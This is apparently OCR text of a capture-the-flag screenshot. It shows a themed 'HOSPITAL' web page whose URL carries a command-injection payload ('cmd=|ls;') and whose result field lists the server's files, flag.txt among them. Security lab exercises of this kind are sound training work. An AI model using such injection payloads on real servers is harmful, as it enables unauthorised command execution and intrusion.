 CURE ME
Not secure | 143.110.187.196:8010/index.php?cmd=|ls;
S
3
-=[ HOSPITAL ]=-
Hello Doctor,
I'm suffering from fever, Tablets not working
Medicine: cure
Result: 0xannlyn A27 CyberPJ JoPraveen SIN_GREED SacDot aiden flag.txt index.php
STAY HOME BE SAFE